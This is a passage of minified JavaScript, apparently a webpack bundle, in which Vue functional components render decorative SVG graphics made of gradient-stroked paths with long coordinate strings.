222.68 190.885 155.766 183.957 105.102C180.491 79.7621 179.755 58.5428 181.917 42.912C182.998 35.0961 184.796 28.7302 187.302 23.9576C189.805 19.1924 192.981 16.071 196.81 14.6148C200.639 13.1586 205.086 13.3803 210.123 15.2781C215.168 17.1789 220.742 20.7406 226.744 25.8628C238.746 36.1065 252.297 52.4518 266.547 73.6902C295.038 116.153 326.199 177.988 353.255 249.125C380.311 320.263 398.118 387.176 405.046 437.84C408.511 463.18 409.247 484.4 407.086 500.031C406.005 507.846 404.207 514.212 401.7 518.985C399.198 523.75 396.021 526.872 392.193 528.328Z",stroke:"url(#paint8_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.344828",d:"M369.848 538.027C365.907 539.144 361.495 538.536 356.643 536.206C351.783 533.873 346.541 529.839 341.008 524.213C329.944 512.962 317.869 495.498 305.525 473.099C280.843 428.314 255.19 363.999 234.437 290.774C213.684 217.549 201.777 149.338 199.291 98.2634C198.047 72.7177 199.163 51.515 202.679 36.132C204.437 28.4401 206.783 22.2551 209.696 17.7191C212.604 13.1902 216.04 10.3575 219.982 9.24051C223.923 8.12354 228.334 8.7321 233.186 11.0617C238.046 13.3948 243.289 17.4288 248.821 23.0546C259.885 34.3054 271.96 51.7696 284.305 74.1691C308.986 118.954 334.639 183.269 355.392 256.494C376.145 329.719 388.052 397.929 390.539 449.005C391.782 474.55 390.666 495.753 387.151 511.136C385.393 518.828 383.046 525.013 380.133 529.549C377.225 534.078 373.789 536.91 369.848 538.027Z",stroke:"url(#paint9_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.37931",d:"M346.933 545.716C342.91 546.485 338.568 545.494 333.938 542.751C329.3 540.003 324.429 535.527 319.408 529.441C309.366 517.268 298.859 498.818 288.514 475.428C267.829 428.663 247.88 362.357 233.587 287.602C219.295 212.846 213.379 143.858 215.353 92.7603C216.341 67.2033 219.3 46.1786 224.143 31.1606C226.565 23.6511 229.442 17.6942 232.739 13.4294C236.031 9.17112 239.701 6.64867 243.724 5.87945C247.748 5.11022 252.089 6.10096 256.72 8.84453C261.358 11.5924 266.229 16.068 271.25 22.1545C281.291 34.3268 291.798 52.7769 302.144 76.1671C322.828 122.933 342.778 189.238 357.07 263.994C371.362 338.749 377.279 407.738 375.304 458.835C374.317 484.392 371.357 505.417 366.514 520.435C364.092 527.944 361.216 533.901 357.919 538.166C354.627 542.424 350.957 544.947 346.933 545.716Z",stroke:"url(#paint10_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.413793",d:"M323.625 551.35C319.55 551.765 315.311 550.4 310.937 547.263C306.557 544.122 302.094 539.239 297.623 532.738C288.68 519.736 279.822 500.441 271.554 476.238C255.024 427.848 240.929 360.056 233.207 284.339C225.484 208.623 225.603 139.381 232.023 88.6499C235.235 63.2763 240.016 42.5895 246.149 28.0508C249.216 20.7809 252.601 15.0974 256.257 11.1361C259.908 7.18098 263.783 4.98799 267.859 4.57236C271.934 4.15673 276.173 5.52209 280.546 8.65881C284.927 11.8004 289.39 16.6835 293.861 23.1845C302.803 36.1857 311.662 55.4813 319.93 79.6842C336.46 128.074 350.555 195.867 358.277 271.583C365.999 347.3 365.881 416.541 359.46 467.272C356.249 492.646 351.468 513.333 345.335 527.871C342.268 535.141 338.883 540.825 335.227 544.786C331.576 548.741 327.7 550.934 323.625 551.35Z",stroke:"url(#paint11_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.448276",d:"M300.105 554.903C296.009 554.961 291.905 553.232 287.822 549.726C283.731 546.214 279.711 540.961 275.824 534.095C268.048 520.364 260.905 500.37 254.778 475.538C242.529 425.892 234.396 357.129 233.302 281.028C232.208 204.926 238.361 135.958 249.179 85.9798C254.589 60.9826 261.155 40.7912 268.532 26.8424C272.221 19.8675 276.088 14.5007 280.076 10.8731C284.057 7.25119 288.11 5.40436 292.205 5.34548C296.301 5.2866 300.405 7.01621 304.489 10.5222C308.579 14.0336 312.599 19.2871 316.487 26.1531C324.262 39.8841 331.405 59.8784 337.532 84.7098C349.782 134.356 357.914 203.119 359.008 279.221C360.102 355.322 353.949 424.29 343.132 474.268C337.721 499.265 331.156 519.457 323.778 533.406C320.089 540.381 316.222 545.747 312.234 549.375C308.253 552.997 304.201 554.844 300.105 554.903Z",stroke:"url(#paint12_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.482759",d:"M276.554 556.364C272.469 556.065 268.532 553.985 264.769 550.136C261 546.282 257.454 540.698 254.179 533.519C247.63 519.163 242.257 498.622 238.317 473.351C230.441 422.826 228.333 353.616 233.876 277.709C239.419 201.801 251.559 133.632 266.691 84.7868C274.26 60.3563 282.56 40.814 291.125 27.5612C295.408 20.9344 299.728 15.925 304.017 12.6588C308.299 9.39765 312.497 7.91102 316.582 8.20934C320.667 8.50767 324.605 10.5884 328.367 14.4369C332.136 18.2915 335.683 23.8754 338.957 31.054C345.506 45.4105 350.88 65.9513 354.819 91.2221C362.695 141.748 364.804 210.957 359.261 286.865C353.718 362.772 341.577 430.941 326.445 479.786C318.877 504.217 310.576 523.759 302.011 537.012C297.728 543.639 293.408 548.648 289.12 551.914C284.838 555.176 280.64 556.662 276.554 556.364Z",stroke:"url(#paint13_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.517241",d:"M253.157 555.739C249.113 555.086 245.372 552.67 241.959 548.508C238.541 544.34 235.494 538.468 232.858 531.031C227.585 516.159 224.022 495.228 222.3 469.71C218.858 418.69 222.79 349.56 234.927 274.425C247.065 199.29 265.1 132.438 284.432 85.0971C294.101 61.4192 304.073 42.6748 313.761 30.2189C318.605 23.9905 323.345 19.3768 327.902 16.4968C332.452 13.6212 336.763 12.5061 340.807 13.1594C344.851 13.8126 348.592 16.2285 352.005 20.3904C355.423 24.5588 358.47 30.4305 361.106 37.8673C366.379 52.7398 369.942 73.6708 371.664 99.1888C375.106 150.208 371.175 219.339 359.037 294.474C346.9 369.609 328.864 436.461 309.532 483.801C299.863 507.479 289.891 526.224 280.204 538.68C275.36 544.908 270.619 549.522 266.062 552.402C261.512 555.277 257.201 556.392 253.157 555.739Z",stroke:"url(#paint14_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.551724",d:"M230.093 553.05C226.122 552.047 222.606 549.314 219.568 544.87C216.526 540.42 214.003 534.305 212.025 526.667C208.068 511.391 206.343 490.229 206.852 464.658C207.87 413.533 217.811 345.008 236.451 271.217C255.091 197.425 278.884 132.4 302.268 86.9244C313.964 64.1793 325.532 46.3753 336.268 34.8111C341.637 29.0286 346.761 24.8456 351.552 22.3737C356.335 19.9057 360.727 19.1705 364.699 20.1738C368.67 21.177 372.187 23.9098 375.224 28.3533C378.266 32.8037 380.789 38.9186 382.767 46.5569C386.724 61.8324 388.449 82.9942 387.94 108.565C386.923 159.691 376.981 228.215 358.341 302.007C339.701 375.798 315.908 440.824 292.524 486.299C280.828 509.044 269.26 526.848 258.524 538.412C253.155 544.195 248.031 548.378 243.24 550.85C238.457 553.318 234.065 554.053 230.093 553.05Z",stroke:"url(#paint15_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.586207",d:"M207.541 548.333C203.672 546.988 200.407 543.959 197.769 539.268C195.126 534.569 193.145 528.257 191.84 520.476C189.23 504.914 189.356 483.682 192.092 458.253C197.561 407.41 213.437 340.013 238.437 268.127C263.438 196.241 292.808 133.537 320.067 90.2721C333.7 68.633 346.776 51.9049 358.479 41.3204C364.331 36.0279 369.801 32.3074 374.789 30.2624C379.769 28.2206 384.208 27.8711 388.077 29.2167C391.946 30.5622 395.211 33.5911 397.849 38.2824C400.492 42.981 402.473 49.2926 403.778 57.0742C406.388 72.6364 406.262 93.8681 403.526 119.297C398.057 170.14 382.181 237.537 357.18 309.423C332.18 381.309 302.81 444.013 275.551 487.278C261.918 508.917 248.842 525.645 237.139 536.23C231.287 541.522 225.817 545.243 220.829 547.288C215.849 549.329 211.41 549.679 207.541 548.333Z",stroke:"url(#paint16_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.62069",d:"M185.676 541.64C181.939 539.963 178.951 536.661 176.731 531.758C174.509 526.846 173.085 520.386 172.463 512.521C171.22 496.79 173.196 475.65 178.137 450.556C188.017 400.384 209.707 334.627 240.877 265.193C272.047 195.76 306.771 135.854 337.697 95.1296C353.164 74.761 367.648 59.2362 380.229 49.712C386.52 44.9496 392.294 41.72 397.441 40.1175C402.58 38.5176 407.033 38.5563 410.77 40.234C414.507 41.9116 417.495 45.2134 419.714 50.1168C421.937 55.0279 423.361 61.4881 423.982 69.3538C425.226 85.0843 423.25 106.224 418.309 131.318C408.429 181.49 386.739 247.248 355.569 316.681C324.399 386.115 289.675 446.021 258.749 486.745C243.281 507.113 228.798 522.638 216.217 532.162C209.926 536.925 204.152 540.154 199.005 541.757C193.866 543.357 189.413 543.318 185.676 541.64Z",stroke:"url(#paint17_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.655172",d:"M164.668 533.041C161.091 531.044 158.402 527.494 156.618 522.416C154.832 517.33 153.977 510.77 154.043 502.88C154.175 487.101 157.986 466.214 165.096 441.646C179.311 392.526 206.649 328.909 243.752 262.457C280.856 196.004 320.668 139.352 355.026 101.478C372.21 82.5355 387.992 68.3322 401.355 59.9407C408.037 55.7447 414.07 53.0306 419.337 51.8828C424.596 50.7368 429.028 51.1635 432.605 53.1605C436.182 55.1575 438.871 58.7072 440.654 63.7853C442.441 68.8714 443.295 75.4311 443.229 83.3211C443.097 99.1001 439.287 119.987 432.177 144.555C417.962 193.675 390.624 257.292 353.52 323.745C316.417 390.197 276.604 446.849 242.247 484.723C225.063 503.666 209.281 517.869 195.918 526.26C189.236 530.456 183.203 533.171 177.936 534.318C172.677 535.464 168.244 535.038 164.668 533.041Z",stroke:"url(#paint18_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.689655",d:"M144.679 522.615C141.29 520.314 138.92 516.543 137.586 511.329C136.25 506.106 135.97 499.497 136.723 491.643C138.23 475.935 143.847 455.46 153.071 431.605C171.513 383.911 204.292 322.919 247.046 259.953C289.799 196.987 334.398 144.021 371.926 109.285C390.695 91.9121 407.655 79.1383 421.699 71.9435C428.721 68.3458 434.967 66.1678 440.315 65.4834C445.653 64.8001 450.032 65.6116 453.421 67.9127C456.81 70.2137 459.179 73.9843 460.514 79.1986C461.85 84.4211 462.13 91.0303 461.376 98.8845C459.87 114.592 454.253 135.068 445.029 158.922C426.587 206.617 393.808 267.608 351.054 330.575C308.3 393.541 263.702 446.507 226.174 481.242C207.405 498.615 190.445 511.389 176.401 518.584C169.379 522.181 163.132 524.359 157.785 525.044C152.447 525.727 148.068 524.916 144.679 522.615Z",stroke:"url(#paint19_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.724138",d:"M125.864 510.458C122.689 507.871 120.657 503.908 119.782 498.597C118.906 493.278 119.203 486.67 120.639 478.911C123.509 463.395 130.889 443.486 142.156 420.526C164.685 374.621 202.655 316.718 250.734 257.718C298.813 198.718 347.858 149.84 388.27 118.508C408.483 102.837 426.491 91.5894 441.109 85.646C448.418 82.6741 454.83 81.0487 460.217 80.833C465.595 80.6176 469.886 81.8076 473.061 84.3953C476.237 86.983 478.269 90.9457 479.143 96.2565C480.02 101.576 479.722 108.184 478.287 115.943C475.417 131.459 468.037 151.367 456.769 174.327C434.241 220.233 396.271 278.136 348.192 337.136C300.113 396.136 251.068 445.014 210.655 476.346C190.443 492.017 172.435 503.264 157.817 509.207C150.508 512.179 144.096 513.805 138.709 514.02C133.331 514.236 129.04 513.046 125.864 510.458Z",stroke:"url(#paint20_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.758621",d:"M108.371 496.681C105.434 493.826 103.755 489.701 103.346 484.334C102.937 478.959 103.809 472.402 105.915 464.798C110.127 449.591 119.214 430.401 132.44 408.511C158.884 364.744 201.755 310.37 254.794 255.785C307.832 201.2 360.951 156.783 403.94 129.092C425.441 115.242 444.361 105.607 459.441 100.96C466.981 98.6366 473.511 97.5763 478.896 97.8309C484.272 98.085 488.443 99.6445 491.381 102.499C494.319 105.354 495.998 109.478 496.406 114.845C496.816 120.22 495.943 126.778 493.838 134.382C489.626 149.589 480.539 168.778 467.313 190.669C440.869 234.436 397.997 288.809 344.959 343.395C291.921 397.98 238.802 442.397 195.813 470.088C174.312 483.938 155.391 493.573 140.312 498.219C132.771 500.543 126.242 501.603 120.857 501.349C115.481 501.095 111.309 499.535 108.371 496.681Z",stroke:"url(#paint21_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.793103",d:"M92.336 481.403C89.6581 478.303 88.3453 474.047 88.406 468.665C88.4668 463.275 89.9072 456.819 92.6678 449.427C98.1886 434.645 108.913 416.321 123.997 395.666C154.155 354.37 201.603 303.94 259.196 254.185C316.79 204.43 373.578 164.812 418.817 140.973C441.444 129.05 461.131 121.101 476.559 117.786C484.273 116.128 490.87 115.641 496.212 116.364C501.546 117.086 505.565 119.003 508.243 122.103C510.921 125.202 512.234 129.458 512.173 134.84C512.113 140.23 510.672 146.687 507.912 154.078C502.391 168.86 491.666 187.185 476.582 207.839C446.424 249.135 398.977 299.565 341.383 349.32C283.789 399.075 227.001 438.693 181.762 462.532C159.136 474.455 139.448 482.405 124.021 485.719C116.306 487.377 109.709 487.864 104.367 487.141C99.0334 486.419 95.0139 484.502 92.336 481.403Z",stroke:"url(#paint22_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.827586",d:"M77.8839 464.757C75.4863 461.436 74.5494 457.082 75.0789 451.726C75.6093 446.361 77.6069 440.055 81.0012 432.932C87.7894 418.687 100.07 401.367 116.897 382.106C150.539 343.596 202.202 297.493 263.913 252.947C325.624 208.401 385.648 173.883 432.793 154.077C456.373 144.172 476.678 137.969 492.336 136.011C500.165 135.032 506.78 135.122 512.039 136.308C517.289 137.492 521.126 139.752 523.524 143.073C525.921 146.394 526.858 150.748 526.329 156.104C525.798 161.469 523.801 167.775 520.406 174.898C513.618 189.143 501.337 206.463 484.511 225.724C450.868 264.234 399.206 310.337 337.495 354.883C275.784 399.429 215.759 433.947 168.615 453.752C145.035 463.658 124.729 469.861 109.072 471.819C101.242 472.798 94.6277 472.708 89.369 471.522C84.1185 470.338 80.2814 468.078 77.8839 464.757Z",stroke:"url(#paint23_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.862069",d:"M65.1278 446.888C63.0288 443.37 62.4749 438.951 63.4693 433.662C64.4652 428.364 67.0048 422.256 71.007 415.456C79.0108 401.857 92.7547 385.673 111.196 367.952C148.067 332.52 203.55 291.095 268.909 252.097C334.268 213.099 397.072 183.944 445.764 168.323C470.117 160.51 490.886 156.1 506.655 155.515C514.54 155.222 521.121 155.888 526.257 157.527C531.384 159.164 535.009 161.75 537.108 165.268C539.207 168.786 539.761 173.204 538.767 178.494C537.771 183.792 535.231 189.9 531.229 196.7C523.225 210.299 509.481 226.483 491.04 244.204C454.17 279.636 398.686 321.06 333.327 360.058C267.968 399.056 205.164 428.212 156.472 443.833C132.119 451.646 111.35 456.055 95.5813 456.641C87.6965 456.934 81.1149 456.268 75.9796 454.628C70.8522 452.991 67.2267 450.405 65.1278 446.888Z",stroke:"url(#paint24_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.896552",d:"M54.1664 427.947C52.3821 424.26 52.2153 419.81 53.6669 414.627C55.1208 409.436 58.1832 403.572 62.7628 397.147C71.9214 384.297 87.0234 369.373 106.939 353.326C146.757 321.243 205.641 284.812 274.149 251.658C342.658 218.505 407.765 194.935 457.632 183.617C482.574 177.956 503.649 175.373 519.408 176.164C527.289 176.56 533.787 177.797 538.76 179.878C543.725 181.955 547.112 184.847 548.896 188.535C550.68 192.222 550.847 196.672 549.395 201.855C547.941 207.046 544.879 212.91 540.3 219.335C531.141 232.184 516.039 247.108 496.123 263.155C456.305 295.239 397.422 331.67 328.913 364.823C260.404 397.976 195.297 421.547 145.43 432.865C120.488 438.526 99.4138 441.108 83.654 440.317C75.7737 439.922 69.2752 438.685 64.3023 436.604C59.3371 434.526 55.9508 431.634 54.1664 427.947Z",stroke:"url(#paint25_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.931035",d:"M45.0873 408.096C43.6311 404.267 43.8529 399.819 45.7507 394.782C47.6515 389.738 51.2132 384.163 56.3354 378.162C66.5791 366.159 82.9244 352.608 104.163 338.358C146.626 309.867 208.46 278.707 279.598 251.651C350.736 224.594 417.649 206.788 468.313 199.859C493.653 196.394 514.872 195.658 530.503 197.819C538.319 198.9 544.685 200.699 549.458 203.205C554.223 205.708 557.344 208.884 558.8 212.713C560.257 216.541 560.035 220.989 558.137 226.026C556.236 231.07 552.675 236.645 547.552 242.646C537.309 254.649 520.963 268.2 499.725 282.45C457.262 310.941 395.428 342.101 324.29 369.158C253.152 396.214 186.239 414.02 135.575 420.949C110.235 424.414 89.0154 425.15 73.3846 422.989C65.5687 421.908 59.2028 420.109 54.4301 417.603C49.6649 415.1 46.5435 411.924 45.0873 408.096Z",stroke:"url(#paint26_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{opacity:"0.965517",d:"M37.964 387.499C36.8471 383.558 37.4556 379.147 39.7852 374.295C42.1184 369.435 46.1524 364.192 51.7782 358.66C63.029 347.596 80.4931 335.521 102.893 323.176C147.677 298.495 211.992 272.842 285.217 252.089C358.442 231.336 426.653 219.429 477.728 216.942C503.274 215.699 524.476 216.815 539.859 220.33C547.551 222.088 553.736 224.435 558.272 227.348C562.801 230.256 565.634 233.692 566.751 237.633C567.868 241.574 567.259 245.986 564.93 250.838C562.597 255.697 558.563 260.94 552.937 266.473C541.686 277.537 524.222 289.612 501.822 301.956C457.038 326.638 392.723 352.291 319.498 373.044C246.273 393.797 178.062 405.704 126.987 408.19C101.441 409.434 80.2385 408.318 64.8556 404.802C57.1636 403.044 50.9787 400.698 46.4427 397.785C41.9137 394.877 39.081 391.44 37.964 387.499Z",stroke:"url(#paint27_linear_576_599)","stroke-width":"2"}}),C("path",{attrs:{d:"M32.8536 366.334C32.0844 362.31 33.0751 357.969 35.8187 353.338C38.5665 348.7 43.0421 343.829 49.1287 338.808C61.301 328.767 79.7511 318.26 103.141 307.914C149.907 287.23 216.212 267.28 290.968 252.988C365.723 238.696 434.712 232.779 485.809 234.754C511.366 235.741 532.391 238.701 547.409 243.544C554.918 245.966 560.875 248.842 565.14 252.139C569.398 255.431 571.921 259.101 572.69 263.125C573.459 267.148 572.469 271.49 569.725 276.12C566.977 280.758 562.501 285.629 556.415 290.65C544.243 300.692 525.793 311.199 502.402 321.544C455.637 342.229 389.331 362.178 314.576 376.471C239.821 390.763 170.832 396.679 119.734 394.705C94.1775 393.717 73.1528 390.758 58.1348 385.915C50.6253 383.493 44.6684 380.616 40.4035 377.319C36.1453 374.027 33.6228 370.357 32.8536 366.334Z",stroke:"url(#paint28_linear_576_599)","stroke-width":"2"}})]),C("defs",[C("linearGradient",{attrs:{id:"paint0_linear_576_599",x1:"322.325",y1:"198.413",x2:"260.062",y2:"309.927",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint1_linear_576_599",x1:"327.479",y1:"203.5",x2:"255.734",y2:"309.163",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint2_linear_576_599",x1:"332.361",y1:"208.991",x2:"251.68",y2:"307.999",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint3_linear_576_599",x1:"336.936",y1:"214.858",x2:"247.932",y2:"306.458",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint4_linear_576_599",x1:"341.171",y1:"221.074",x2:"244.523",y2:"304.568",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint5_linear_576_599",x1:"345.04",y1:"227.607",x2:"241.482",y2:"302.36",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint6_linear_576_599",x1:"348.514",y1:"234.426",x2:"238.835",y2:"299.868",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint7_linear_576_599",x1:"351.57",y1:"241.491",x2:"236.606",y2:"297.126",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint8_linear_576_599",x1:"354.189",y1:"248.77",x2:"234.813",y2:"294.173",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint9_linear_576_599",x1:"356.354",y1:"256.221",x2:"233.475",y2:"291.047",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint10_linear_576_599",x1:"358.052",y1:"263.806",x2:"232.605",y2:"287.789",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint11_linear_576_599",x1:"359.272",y1:"271.482",x2:"232.212",y2:"284.441",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint12_linear_576_599",x1:"360.008",y1:"279.206",x2:"232.302",y2:"281.042",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint13_linear_576_599",x1:"360.258",y1:"286.937",x2:"232.878",y2:"277.636",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint14_linear_576_599",x1:"360.024",y1:"294.633",x2:"233.94",y2:"274.265",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint15_linear_576_599",x1:"359.311",y1:"302.252",x2:"235.481",y2:"270.972",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint16_linear_576_599",x1:"358.125",y1:"309.751",x2:"237.493",y2:"267.799",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint17_linear_576_599",x1:"356.481",y1:"317.091",x2:"239.965",y2:"264.784",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint18_linear_576_599",x1:"354.393",y1:"324.232",x2:"242.879",y2:"261.969",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint19_linear_576_599",x1:"351.882",y1:"331.136",x2:"246.218",y2:"259.391",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint20_linear_576_599",x1:"348.967",y1:"337.767",x2:"249.959",y2:"257.086",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint21_linear_576_599",x1:"345.676",y1:"344.092",x2:"254.077",y2:"255.088",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint22_linear_576_599",x1:"342.037",y1:"350.077",x2:"258.543",y2:"253.428",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint23_linear_576_599",x1:"338.08",y1:"355.694",x2:"263.327",y2:"252.136",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint24_linear_576_599",x1:"333.839",y1:"360.917",x2:"268.397",y2:"251.239",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint25_linear_576_599",x1:"329.348",y1:"365.723",x2:"273.714",y2:"250.758",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint26_linear_576_599",x1:"324.645",y1:"370.092",x2:"279.242",y2:"250.716",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint27_linear_576_599",x1:"319.77",y1:"374.006",x2:"284.945",y2:"251.127",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint28_linear_576_599",x1:"314.764",y1:"377.453",x2:"290.78",y2:"252.006",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})])])]))}}},803:function(t,r,C){var o=C(231),e=C(232),n=["class","staticClass","style","staticStyle","attrs"];function c(t,r){var C=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),C.push.apply(C,o)}return C}C(32),C(43),C(29),C(50),C(51),C(40),C(19),C(33),t.exports={functional:!0,render:function(t,r){var C=r._c,data=(r._v,r.data),l=r.children,d=void 0===l?[]:l,_=data.class,y=data.staticClass,style=data.style,f=data.staticStyle,x=data.attrs,F=void 0===x?{}:x,h=e(data,n);return C("svg",function(t){for(var r=1;r<arguments.length;r++){var C=null!=arguments[r]?arguments[r]:{};r%2?c(Object(C),!0).forEach((function(r){o(t,r,C[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(C)):c(Object(C)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(C,r))}))}return t}({class:[_,y],style:[style,f],attrs:Object.assign({width:"518",height:"223",viewBox:"0 0 518 223",fill:"none",xmlns:"http://www.w3.org/2000/svg"},F)},h),d.concat([C("g",{attrs:{opacity:"0.3"}},[C("path",{attrs:{opacity:"0.0344828",d:"M531.134 -2.86156C529.137 0.715021 525.587 3.40411 520.509 5.18779C515.423 6.97426 508.863 7.82897 500.973 7.76294C485.194 7.63087 464.307 3.82011 439.739 -3.28968C390.619 -17.5047 327.002 -44.8429 260.549 -81.9462C194.097 -119.05 137.445 -158.862 99.5713 -193.22C80.6283 -210.404 66.4249 -226.185 58.0335 -239.549C53.8375 -246.231 51.1234 -252.264 49.9756 -257.531C48.8296 -262.79 49.2563 -267.222 51.2533 -270.799C53.2502 -274.376 56.7999 -277.065 61.8781 -278.848C66.9642 -280.635 73.5239 -281.489 81.4139 -281.423C97.1929 -281.291 118.08 -277.481 142.648 -270.371C191.768 